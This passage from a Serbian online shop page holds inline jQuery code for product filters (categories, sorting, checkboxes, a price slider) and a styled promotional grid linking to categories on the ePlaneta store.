                        if (values.length > 0) {
                            const name = key === 'cat' ? 'amshopby[cat]' : `amshopby[${key}]`;
                            filterData[name] = values;
                        }
                    });
                    filterData['shopbyAjax'] = 1;
                    amastyFilters.clearUrl = clearUrl;
                    amastyFilters.filterData = filterData;
                    $(document).trigger('updateAmastyHtml', amastyFilters);
                }

                $(document).on('click', '.sidebar .category-item', function(event) {
                    const clickedCategoryId = $(this).data('category-id');
                    window.getClickedCategoryId = clickedCategoryId;

                    if (String(clickedCategoryId) === String(categoryId)) {
                        event.preventDefault();
                        event.stopPropagation();
                        return;
                    }

                    const categoryLink = $(this).find('a').attr('href');
                    const url = new URL(categoryLink, window.location.origin);

                    if (isClickProcessing && lastPushedUrl === url.pathname + url.search) return;

                    isClickProcessing = true;
                    lastPushedUrl = url.pathname + url.search;
                    currentSortOrder = localStorage.getItem('sort-order') || 'descending';
                    selectedOption.sort_order = currentSortOrder;

                    event.preventDefault();
                    event.stopPropagation();

                    categoryId = clickedCategoryId;
                    const level = $(this).data('level');

                    selectedFilters['group_id'] = [clickedCategoryId];
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);

                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, clickedCategoryId, url]);

                    localStorage.setItem('active-category-filter', JSON.stringify({
                        categoryId: clickedCategoryId,
                        level: level,
                    }));
                    updateAmastyData(filtersForUrl, url, clickedCategoryId);
                    handleObserver(level);
                });


                // Handle dropdown change event
                $("#sorter").off("change").on("change", function () {
                    selectedOption = JSON.parse($(this).val());
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.level);
                });

                $(document).on('change', '.filter-checkbox', function () {
                    this.checked ? noRelevantFiltersActive = false : noRelevantFiltersActive = true;
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                    handleObserver(activeCategory.level);
                });

                // Listen for mouseup event after dragging the price slider
                $('.range-slider input[type="range"]').on('mouseup', function() {
                    const min = $('.range-slider input[type="range"]:first').val(); // First input (min)
                    const max = $('.range-slider input[type="range"]:last').val();  // Second input (max)

                    // Ensure that both min and max are not undefined
                    if (min && max) {
                        // Update the selectedFilters object
                        selectedFilters['sort_range_price'] = [min + "-" + max];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        // Trigger the filtersUpdated event with the updated selectedFilters
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    }
                });

                $('.am-filter-go').on('click', function (e) {
                    e.preventDefault();

                    let min = parseFloat($('input.am-filter-price.-from.input-text').val());
                    let max = parseFloat($('input.am-filter-price.-to.input-text').val());

                    if (!isNaN(min) && !isNaN(max)) {

                        if (min < rangePriceSelect.min) {
                            min = rangePriceSelect.min;
                            $('input.am-filter-price.-from.input-text').val(min.toFixed(2));
                        }
                        if (max > rangePriceSelect.max) {
                            max = rangePriceSelect.max;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        if (min > max) {
                            max = min;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        selectedFilters['sort_range_price'] = [min.toFixed(2) + "-" + max.toFixed(2)];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    } else {
                        console.error('Nevalidne vrednosti za cenu:', min, max);
                    }
                });

                $(document).on('click','.apply-price-filter' , function () {
                    const min = $('#price-min').val();
                    const max = $('#price-max').val();
                    selectedFilters['sort_range_price'] = [min, max];
                    selectedOption.sort_order = currentSortOrder;
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateSelectedFilters();
                });

                $(document).on('click', '.amshopby-remove', function () {
                    const filterName = $(this).data('filter-name');
                    let filterValue = $(this).data('filter-value');
                    filterValue = filterValue.toString();
                    let updatedFilters = { ...selectedFilters };
                    if (filterName === 'sort_range_price') {
                        delete updatedFilters[filterName];
                        $('input.am-filter-price.-from.input-text').val('');
                        $('input.am-filter-price.-to.input-text').val('');
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(filterValue);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                delete updatedFilters[filterName];
                            }
                        }
                        $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);
                    }
                    selectedFilters = updatedFilters;
                    $(this).closest('li.item.amshopby-item').remove();
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    safeTriggerFiltersUpdated();
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                });


                $('.filter-options-title').on('click', function() {
                    var $content = $(this).next('.filter-options-content');
                    $content.slideToggle(200);
                    $(this).closest('.filter-options-item').toggleClass('active');
                });


            function removeDuplicatesFromFilters(filtersForUrl) {
                Object.keys(filtersForUrl).forEach(key => {
                    if (Array.isArray(filtersForUrl[key])) {
                        filtersForUrl[key] = [...new Set(filtersForUrl[key])];
                    }
                });
                return filtersForUrl;
            }

            function renderFilters(facets, groups) {
                filtersContainer.empty();
                if (!Array.isArray(facets)) {
                    console.error("Facets data is invalid or undefined:", facets);
                    return;
                }
                if (!Array.isArray(groups)) {
                    console.error("Groups data is invalid or undefined:", groups);
                    return;
                }
                const categoriesSectionHTML = `
                    <div class="categories-section">
                        <div class="filter-options-item active" data-collapsible="true">
                            <div class="filter-options-title" role="tab">Kategorije</div>
                            <div class="filter-options-content" role="tabpanel">
                                <ul class="category-group">
                                    <div>
                                        ${ renderAllCatalogCategories(groups) }
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>`;
                if (groups) filtersContainer.append(categoriesSectionHTML);
                // filtersContainer.append(categoriesSectionHTML);

                facets.forEach(filter => {
                    if (!filter) {
                        console.error("Invalid filter:", filter);
                        return;
                    }
                    if (filter.type === 'range' && filter.name === 'sort_range_price') {
                        renderPriceFilter(filter);
                    } else {
                        renderCheckboxFilter(filter);
                    }
                });
            }

            function renderCatalogCategoryTree(group, isChild = false, groupsArray) {
                if (!JSON.parse(String(group.data?.active))) {
                    return '';
                }
                let level = parseInt(group.data?.level) || '';
                let url = group.data?.url || '#';
                let categoryHtml = `
                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent" data-category-id="${group.group_id}" data-level="${level-1}">
                        <span class="am-collapse-icon -active"></span>
                        <a href="${url}" class="category-link">${group.display_name} <span>(${group.count || 0})</span></a>
                `;

                if (group.children?.length > 0) {
                    categoryHtml += `<ul class="categories-list">`;
                    categoryHtml += group.children.map(child => renderCatalogCategoryTree(child, true, groupsArray)).join('');
                    categoryHtml += `</ul>`;
                }
                categoryHtml += '</li>';

                return categoryHtml;
            }

            function getCategoryUrlById(categoryId, groupsArray) {
                const category = findCategoryById(groupsArray, categoryId);
                return category ? category.data?.url : '#';
            }

            function renderAllCatalogCategories(groupsArray) {
                if (isBrandPage) {
                    return groupsArray.map(group => renderCatalogCategoryTree(group)).join('');
                }
                let found = findCategoryById(groupsArray, categoryId);
                if (found) {
                    found.parents = (found.parents || []).filter(p => p.group_id !== "2");

                    const parent = found.parents?.[found.parents.length - 1];
                    let siblings = [];

                    if (parent) {
                        const parentNode = findCategoryById(groupsArray, parent.group_id);
                        siblings = parentNode?.children || [];
                    } else {
                        siblings = [found];
                    }

                    return renderSiblingsWithParents(found, siblings, groupsArray);
                }
                return '';
            }

            function renderSiblingsWithParents(currentCategory, siblings, groupsArray) {
                const level = parseInt(currentCategory.data?.level, 10);
                let filteredSiblings = siblings;
                if(level !== 4) {
                    filteredSiblings = siblings.filter(sibling => sibling.group_id === currentCategory.group_id);
                }
                const siblingHtml = filteredSiblings.map(sibling => {
                    return renderCatalogCategoryTree(sibling, true, groupsArray);
                }).join('');

                return (currentCategory.parents || []).reduceRight((html, parent, i) => {
                    const parentUrl = getCategoryUrlById(parent.group_id, groupsArray);
                    return `
                        <li class="category-item parent-category" data-category-id="${parent.group_id}" data-level="${i + 1}">
                            <span class="am-collapse-icon -active"></span>
                            <a href="${parentUrl}" class="category-link parent-category-link"><span class="parent-label">${parent.display_name}</span></a>
                            <ul class="categories-list" style="margin-left: 10px;">${html}</ul>
                        </li>
                    `;
                }, siblingHtml);
            }

            function findCategoryById(groups, id) {
                for (const group of groups) {
                    if (String(group.group_id) === String(id)) return group;
                    if (group.children?.length > 0) {
                        const found = findCategoryById(group.children, id);
                        if (found) return found;
                    }
                }
                return null;
            }

            $('.am-filter-item-nst.filter-link-item-nst').on('click', function (e) {
                e.preventDefault();
                const $checkbox = $(this).next('input[type="checkbox"]');
                $checkbox.prop('checked', true).trigger('change');
            });

            $('.am-filter-item-nst-brand.filter-link-item-nst-brand').on('click', function (e) {
                e.preventDefault();
                const $this = $(this);
                const brandHref = $this.attr('href');
                const brandUrlObject = new URL(brandHref, window.location.origin);
                const currentUrl = window.location.href;


                window.isBrandPage = "1";
                window.brandName = $this.next('.filter-checkbox').val() || '';

                $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                updateAmastyData(filtersForUrl, brandUrlObject);
                window.history.pushState(
                    { selectedFilters, filtersForUrl, selectedOption, effectiveCategory, clickedUrl: currentUrl },
                    '',
                    brandHref
                );
            });

            $(document).on('click', '.filter-checkbox-root', function (e) {
                e.preventDefault();
                const $checkbox = $(this);
                const $link = $checkbox.prev('.am-filter-item-nst-brand');
                if ($link.length) {
                    $link.trigger('click');
                }
            });

            function renderCheckboxFilter(filter) {
                if (!Array.isArray(filter.options)) return;
                const optionDisplayName = filter.options
                    .map(option => option.display_name)
                    .filter(displayName => displayName && displayName.trim() !== '');

                if (optionDisplayName.length > 0) {
                    const hideManufacturer = (isBrandPage || window.isBrandPage === "1") && filter.name === 'manufacturer' ? 'style="display:none;"' : '';
                    const filterHTML = `
                    <div class="filter-options-item active" data-collapsible="true" ${hideManufacturer}>
                        <div class="filter-options-title" role="tab">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <form id="filter-${filter.name}" autocomplete="off">
                                <ol class="items">
                                    ${filter.options.map(option => {
                                    if (!option.display_name) return '';

                                    const shouldAddActiveClass = filter.name === 'size' && isChecked(filter.name, option.value);
                                    const isActive = shouldAddActiveClass ? 'cnstrc-active' : '';
                                    const escapedValue = escapeHtmlAttr(option.value);
                                    const isCheckedAttr = isChecked(filter.name, option.value) ? 'checked' : '';

                                    if (noRelevantFiltersActive && Array.isArray(option.data?.facets)) {
                                        const matchedFacet = option.data.facets.find(facet => facet.category_id === effectiveCategory);

                                        if (filter.name === 'manufacturer' && categoryId === '2') {
                                            const cleanBrand = encodeURIComponent(option.display_name);
                                            const brandHref = brandUrl + '/' + cleanBrand;

                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${brandHref}" class="am-filter-item-nst-brand filter-link-item-nst-brand" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox filter-checkbox-root"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }

                                        if (matchedFacet && matchedFacet.facet_url) {
                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${escapeHtmlAttr(matchedFacet.facet_url)}" class="am-filter-item-nst filter-link-item-nst" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }
                                    }

                                    return `
                                            <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                <label>
                                                     <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    ${option.display_name} <span>(${option.count})</span>
                                                </label>
                                            </li>`;
                                }).join('')}
                                </ol>
                            </form>
                        </div>
                    </div>`;

                    filtersContainer.append(filterHTML);
                }
            }

            function renderPriceFilter(filter) {
                const statusMin = Number((filter.status?.min ?? filter.min)).toFixed(2);
                const statusMax = Number((filter.status?.max ?? filter.max)).toFixed(2);
                const filterHTML = `
                    <div class="price-range-wrapper filter-options-item active" data-collapsible="true">
                        <div class="filter-options-title" role="tab" data-filter-name="${filter.name}" data-filter-display-name="${filter.display_name}">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <div class="amshopby-slider-wrapper -default">
                                <div class="range-slider main-range-slider">
                                    <input id="min-range" value="${statusMin}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                    <input id="max-range" value="${statusMax}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                </div>
                                <div id="am-filter-widget-price_67864fb6a1d89" class="range-slider amshopby-fromto-wrap am-filter-items-price" data-am-js="fromto-widget">
                                    <form data-amshopby-filter="price" data-amshopby-filter-request-var="price" novalidate="novalidate">
                                        <div class="range am-fromto-widget amshopby_currency_rate" data-rate="1">
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -from input-text" data-amshopby-fromto="from" data-validate-data="{'validate-number':true}" type="number" aria-label="od" placeholder="od">
                                                <span class="amshopby-currency">RSD</span>
                                            </div>
                                            <span class="delimiter">-</span>
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -to input-text" data-amshopby-fromto="to" data-validate-data="{'validate-number':true}" type="number" aria-label="do" placeholder="do">
                                            </div>
                                            <button class="am-filter-go" title="Apply filter" data-amshopby-fromto="go">
                                                Primeni
                                            </button>
                                        </div>
                                    </form>
                                </div>

                            </div>
                        </div>
                    </div>
                `;
                filtersContainer.append(filterHTML);

                // Initialize the slider restrictions
                const minRange = document.getElementById("min-range");
                const maxRange = document.getElementById("max-range");

                minRange.addEventListener("input", () => {
                    if (parseInt(minRange.value) >= parseInt(maxRange.value)) {
                        minRange.value = maxRange.value - 1; // Prevent overlap, adjust step as needed
                    }
                });

                maxRange.addEventListener("input", () => {
                    if (parseInt(maxRange.value) <= parseInt(minRange.value)) {
                        maxRange.value = parseInt(minRange.value) + 1; // Prevent overlap, adjust step as needed
                    }
                });

                initializeSlider(filter.min, filter.max);
            }

            function isChecked(filterName, value) {
                return selectedFilters[filterName]?.includes(value);
            }

            function escapeHtmlAttr(str) {
                return String(str)
                    .replace(/&/g, '&amp;')
                    .replace(/"/g, '&quot;')
                    .replace(/'/g, '&#39;')
                    .replace(/</g, '&lt;')
                    .replace(/>/g, '&gt;');
            }

            function updateSelectedFilters() {
                if (typeof selectedFilters === 'undefined') {
                    selectedFilters = {};
                }

                let updatedFilters = selectedFilters;
                filtersForUrl = {};
                const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                filterDisplayContainer.empty();

                $('.filter-checkbox').each(function() {
                    const filterName = $(this).data('filter-name');
                    const filterDisplayName = $(this).data('filter-display-name') || filterName;
                    const value = $(this).val();
                    const label = $(this).closest("label");
                    const id = $(this).data('id');
                    if ($(this).is(':checked')) {
                        if (!updatedFilters[filterName]) {
                            updatedFilters[filterName] = [];
                        }
                        if (!updatedFilters[filterName].includes(value)) {
                            updatedFilters[filterName].push(value);
                        }

                        if (!filtersForUrl[filterName]) {
                            filtersForUrl[filterName] = [];
                        }
                        filtersForUrl[filterName].push(id);
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(value);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                updatedFilters[filterName] = [];
                            }
                        } else {
                            $('.amshopby-filter-current').hide();
                            updatedFilters[filterName] = [];
                        }

                        if (filtersForUrl[filterName]) {
                            const index = filtersForUrl[filterName].indexOf(id);
                            if (index > -1) {
                                filtersForUrl[filterName].splice(index, 1);
                            }
                            if (filtersForUrl[filterName].length === 0) {
                                filtersForUrl[filterName] = [];
                            }
                        } else {
                            filtersForUrl[filterName] = [];
                        }
                        if (filterName === "size") {
                            label.css("border", "none");
                        }
                    }

                    if (updatedFilters[filterName]?.includes(value)) {
                        if (isBrandPage && filterName === 'manufacturer') return;
                        const filterItem = `
                            <li class="item amshopby-item">
                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                <div class="amshopby-filter-value">${value}</div>
                            </li>
                        `;
                        filterDisplayContainer.append(filterItem);
                    }
                });

                if (selectedFilters['sort_range_price'] && selectedFilters['sort_range_price'][0]) {
                    const filterName = 'sort_range_price';
                    const filterDisplayName = 'Cena';
                    const value = selectedFilters[filterName][0];

                    const [minPrice, maxPrice] = value.split('-');
                    const minPriceDecimal = Number(minPrice).toFixed(2);
                    const maxPriceDecimal = Number(maxPrice).toFixed(2);
                    const formattedMin = `${minPriceDecimal.trim()} RSD`;
                    const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                    const rangeValue = `${formattedMin} - ${formattedMax}`;

                    const filterItem = `
                        <li class="item amshopby-item">
                            <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                            <span class="amshopby-filter-name">${filterDisplayName}</span>
                            <div class="amshopby-filter-value">${rangeValue}</div>
                        </li>
                    `;
                    filterDisplayContainer.append(filterItem);
                }

                $(".amshopby-filter-current").toggle(
                    Object.keys(updatedFilters).some(key => updatedFilters[key].length > 0)
                );
                const currentUrl = new URL(window.location.href);
                updateAmastyData(filtersForUrl, currentUrl);

                selectedFilters = updatedFilters;
            }



            function initializeSlider(min, max) {
                var parent = document.querySelector(".range-slider");
                if (!parent) return;

                var rangeS = parent.querySelectorAll("input[type=range]");
                var numberS = document.querySelectorAll('.range-slider.amshopby-fromto-wrap input[type="number"]');
                const formattedMin = Number(min).toFixed(2);
                const formattedMax = Number(max).toFixed(2);
                // Conditionally set the min and max attributes for number inputs
                if (min !== undefined && max !== undefined) {
                    numberS.forEach(function(el) {
                        el.setAttribute('min', formattedMin);
                        el.setAttribute('max', formattedMax);
                    });
                }


                $(".am-filter-price.-from").val(formattedMin);
                $(".am-filter-price.-to").val(formattedMax);

                rangeS.forEach(function(el) {
                    el.oninput = function() {
                        var slide1 = parseFloat(rangeS[0].value),
                            slide2 = parseFloat(rangeS[1].value);

                        if (slide1 > slide2) {
                            [slide1, slide2] = [slide2, slide1];
                        }

                        numberS[0].value = slide1;
                        numberS[1].value = slide2;

                    };
                });

            }
        }
        function initFiltersDataWrapper(e, data) {
            if (data && data.facets) {
                initFiltersData(e, data);
            } else {
                console.warn('dataFetched event bez validnih podataka, preskačem initFiltersData');
            }
        }
        $(document).on('dataFetched', initFiltersDataWrapper);
        if (window.constructorTriggerData && window.constructorTriggerData.facets) {
            initFiltersDataWrapper(null, window.constructorTriggerData);
        }
    });
</script>
</div></div></main><div class="page-bottom"><div class="content"><div class="widget block block-static-block">
    <style>
    .devetutri {
        display: flex;
        flex-wrap: wrap;
        row-gap: 0rem
    }

    .devetutri_naslov {
        text-align: center;
        font-size: 2.4rem;
        font-weight: 600;
        text-align: left;
        display: flex;
        align-items: end;
        justify-content: space-between;
        color: #5d697e;
        font-size: 1.8rem;
    }

    .devetutri .item {
        position: relative;
    }

    .podatak1 {
        position: absolute;
        top: 5;
        left: 5;
        background-color: #3F80C6;
        padding: 4px 10px;
        color: white;
        border-radius: 10px 0px 5px 0px;
        display: none;
    }

    #widget_ep {
        background-color: #E1EBF1;
        border-radius: 10px;
        margin: 40px auto 20px auto;
        max-width:1500px;
    }
    .devetutri .item img {
        width: 100%;
        height: auto;
        border-radius: 10px;
        margin-bottom: 3px;        
    }
    .logo_i_plot {
        text-align: left;
        display: flex;
        align-items: end;
        justify-content: space-between;
        column-gap: 20px;
    }
    .plot {
        text-align: left;
        margin-bottom: 14px;
        font-weight: 300;
    }
    .tojeto {
        text-align: left;
        margin-bottom: 14px;
    }
    .devetutri .item a {
    /* font-size: 0 !important; */
        color: #5f697f;
        text-decoration: none;
        font-size: 1.3rem;        
    }
    .devetutri .item a:hover {
    /* font-size: 0 !important; */
        color: #4b81c8;
        text-decoration: underline;
        text-underline-offset: 2px;
    }
  
    @media only screen and (max-width: 769px) {
        .widget.block {
           padding: 0 0.5rem 0 0.5rem;     /*  menja ponašanje svih vidžeta na strani - proširuje ih */
           width: 100%;
        }        
        .devetutri .item {
            flex-basis: 33.3%;
            /* Da bi se prikazalo 3 stupca po redu, na mobilnom */
            padding: 2px;
            box-sizing: border-box;
            text-align: center;
            padding-bottom: 0px;
            margin-bottom: 10px;
        }
        .devetutri .item img {
            margin-bottom: 2px;
}        
        .devetutri .item p {
            text-align: center;
            font-size: 1.4rem;
        }
        .devetutri_naslov {
            font-size: 2.2rem;
            font-weight: 500;
            margin: 40px 0 -15px;
        }
        #widget_ep {
            padding: 15px;
        }
        .devetutri {
            display: flex;
            flex-wrap: wrap;
            margin: 25px auto 0px auto;
            row-gap: 0rem
        }
        .devetutri_naslov {
            font-size: 1.6rem;
            font-weight: 500;
            margin: 15px 0 -15px;
            flex-direction: column;
            align-items: center;
        }
        .logo_i_plot {
            text-align: left;
            display: flex;
            align-items: center;
            justify-content: space-between;
            column-gap: 20px;
            flex-direction: column;
            letter-spacing: 2px;
        }
        .plot {
            margin-top: 10px;
            text-align: center;
        } 
        .tojeto {
            text-align: left;
            margin-bottom: 9px;
            font-weight: 700;
        }       
    }
    @media only screen and (min-width: 770px) {
        .devetutri .item {
            flex-basis: 11.1%;
            /* Da bi se prikazalo 8 stupca po redu, na desktopu */
            padding: 5px;
            box-sizing: border-box;
            text-align: center;
            margin-bottom: 5px;
        }
        .devetutri {
            margin: 10px auto 0px auto;
            row-gap: 0rem
        }
        .devetutri .item p {
            text-align: center;
            font-size: 1.4rem;
        }
        #widget_ep {
            padding: 25px;
        }
    }
</style>
<div id="widget_ep">
<div class="devetutri_naslov">
<div class="logo_i_plot"><a href="https://eplaneta.rs/"><img src="https://planetasport.rs/media/wysiwyg/uxui/eplaneta-logo.png" alt="ePlaneta" width="331"></a>
<div class="plot">Naša nova internet prodavnica</div>
</div>
<div class="tojeto">To je to.</div>
</div>
<div class="devetutri">
<div class="item"><a href="https://eplaneta.rs/auto-i-moto-oprema/gume-i-felne/zimske-gume.html"><img src="https://eplaneta.rs/media/catalog/product/cache/b3a0f5a22a0716a4157a475ec9eda9df/8/2/82016531_hvf9eqz6c7gz3mr3.jpg" alt="Zimska guma">Zimske gume</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/bela-tehnika/grejanje-i-hladenje/klime.html?tip=1681"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/0/2/02357402-big_94677.jpg" alt="Inverter klime">Inverter klime</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/basta-i-dvoriste/bastenske-masine/peraci-pod-pritiskom.html"> <img src="https://eplaneta.rs/media/catalog/product/cache/b3a0f5a22a0716a4157a475ec9eda9df/p/e/perac-pod-visokim-pritiskom-bosch-ghp-5-55-0600910400_ufvjgtlepbw5crwf.jpg" alt="Perači pod pritiskom">Perači pod pritiskom</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/telefoni-i-oprema/smart-satovi/smart-satovi.html"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/3/0/30715_45555.jpg" alt="Smart satovi">Smart satovi</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/alati-i-masine/zastitna-oprema-htz/zastitna-obuca.html"> <img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/0/0/0017079_zastitne-cipele-grigio-s1p-duboka_62902.jpg" alt="Radne cipele">Radne cipele</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/sport-i-hobi/sprave-za-vezbanje.html"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/2/-/2-_29606.jpg" alt="Sprave za vežbanje">Sprave za vežbanje</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/alati-i-masine/akumulatorski-alati/aku-busilice-i-srafilice-odvijaci.html"> <img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/0/6/06019g8000_1_33333.jpg" alt="Aku bušilice i šrafilice">Aku bušilice i šrafilice</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/alati-i-masine/rucni-alati/gedore-nasadni-i-cevasti-kljucevi.html"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/0/8/08-667_dodatkowe_1_tr0otjz7qfl6iub5.jpg" alt="Gedore">Gedore</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/alati-i-masine/akumulatorski-alati/aku-brusilice-slajferice-i-polirke.html"> <img src="https://eplaneta.rs/media/catalog/product/cache/b3a0f5a22a0716a4157a475ec9eda9df/0/6/06019h9020.jpg" alt="Aku brusilice i polirke">Aku brusilice i polirke</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/alati-i-masine/pneumatski-alati-i-kompresori/kompresori-za-vazduh.html"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/4/0/4010460_ovpaamyyqpze2vp2.jpg" alt="Kompresori za vazduh">Kompresori za vazduh</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/telefoni-i-oprema/smart-telefoni/smart-telefoni.html"> <img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/1/6/1690451690_41380.jpg" alt="Mobilni telefoni">Mobilni telefonii</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/auto-i-moto-oprema/gume-i-felne/putnicke-gume.html"><img src="https://eplaneta.rs/media/catalog/product/cache/b3a0f5a22a0716a4157a475ec9eda9df/8/2/82016531_hvf9eqz6c7gz3mr3.jpg" alt="Gume za auto">Gume za auto</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/auto-i-moto-oprema/dodatna-auto-oprema/auto-patosnice.html"> <img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/1/1/1101010_dfc4qvirh5g78rzf.jpg" alt="Patosnice za auto">Patosnice za auto</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/auto-i-moto-oprema/tehnika-i-sijalice/fm-transmiteri.html "><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/g/1/g11apt_2_98977.jpg" alt="FM transmiteri za auto">FM transmiteri za auto</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/auto-i-moto-oprema/gume-i-felne.html?sezona_gume=298064"> <img src="https://eplaneta.rs/media/catalog/product/cache/b3a0f5a22a0716a4157a475ec9eda9df/0/0/00542769_x1ci0vysh8l5ww45.jpg" alt="Guma za sve sezone">All season gume</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/it-oprema/laptopovi-i-tableti/laptopovi.html"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/2/1/21dj00brya-230310090336215_1_82268.jpg" alt="Laptopovi">Laptopovi</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/tv-av-foto/televizori-i-oprema/svi-televizori.html"><img src="https://eplaneta.rs/media/catalog/product/cache/de16c12510ced9eacd5497623304033d/a/v/ava353285_25329.jpg" alt="Televizori">Televizori</a>
<div class="podatak1">-x</div>
</div>
<div class="item"><a href="https://eplaneta.rs/it-oprema/gaming-oprema/gaming-stolice.html"><img src="https://eplaneta.rs/media/catalog/product/cache/b3a0f5a22a0716a4157a475ec9eda9df/s/l/slika2_117_30140.jpg" alt="Gaming stolice">Gaming stolice</a>
